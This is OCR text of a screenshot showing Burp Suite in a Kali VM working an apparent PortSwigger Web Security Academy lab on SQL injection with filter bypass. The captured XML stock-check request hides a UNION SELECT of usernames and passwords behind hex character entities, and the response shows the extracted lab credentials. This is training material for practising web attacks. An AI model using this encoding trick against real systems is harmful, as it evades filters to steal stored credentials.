 Jan 26 15:52
Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
15:59
Lab: SQL injection with fil
SQL injection with filter b
Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn Hackvertor
https://0ade005b03862b04815907a500f9004e.web-sec
1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Enter
Description:
Made from soft, nylon material and stuffed with cotton, this giant enter key is the ideal office addition. Simply plug it in via a USB
port and use it as you're normal enter button! The only difference being is you can smash the living heck out of it whenever you're
annoyed. This not only saves your existing keyboard from yet another hammering, but also ensures you won't get billed by your
boss for damage to company property.
This is also an ideal gift for that angry co-worker or stressed out secretary that you just fear to walk past. So, whether it's for you or
a gift for an agitated friend, this sheer surface size of this button promises you'll never miss when you go to let that anger out.
London
Check stock
511 units
< Return to list
3
Send
Cancel
Target: https://0ade005b03862b04815907a500f9004e.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host:
0ade005b03862b04815907a500f9004e.web-security-academy.net
3 Cookie: session=D46BKzv3sDqoL9F7c29q6miSh1D319h0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ade005b03862b04815907a500f9004e.web-security-acade
my.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 424
11 Origin:
https://0ade005b03862b04815907a500f9004e.web-security-acade
my.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
&#x31;&#x20;&#x55;&#x4e;&#x49;&#x4f;&#x4e;&#
x20;&#x53;&#x45;&#x4c;&#x45;&#x43;&#x54;&#x2
0;&#x75;&#x73;&#x65;&#x72;&#x6e;&#x61;&#x6d;
&#x65;&#x20;&#x7c;&#x7c;&#x20;&#x27;&#x7e;&#
x27;&#x20;&#x7c;&#x7c;&#x20;&#x70;&#x61;&#x7
3;&#x73;&#x77;&#x6f;&#x72;&#x64;&#x20;&#x46;
&#x52;&#x4f;&#x4d;&#x20;&#x75;&#x73;&#x65;&#
x72;&#x73;
</storeId>
</stockCheck>
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 100
5
6 administrator~2p0ga623gn476nu3x6u5
7 carlos~cxuqbv2yobo1f8aed9pq
8 wiener~dza2yuhjaxc334jpia25
9 511 units
Search
0 highlights
Inspector
Notes
Done
208 bytes | 334 millis
Memory: 130.6MB
SSD
Right Ctrl